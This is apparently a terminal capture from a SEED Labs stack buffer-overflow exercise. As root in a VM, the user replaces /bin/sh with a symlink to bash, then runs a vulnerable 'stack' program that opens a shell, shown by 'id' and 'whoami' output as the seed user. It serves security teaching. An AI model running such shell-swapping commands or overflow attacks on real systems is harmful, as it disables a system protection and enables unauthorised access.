 root@VM:/home/seed/Desktop/PA2# cd /bin
root@VM:/bin# rm sh
root@VM:/bin# ln -s bash sh
root@VM:/bin# exit
exit
[02/14/19]seed@VM:~/.../PA2$
Evaluation-SEED$$ ./stack
sh-4.3$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),113(lpadmin),128(sambashare)
sh-4.3$ whoami
seed
sh-4.3$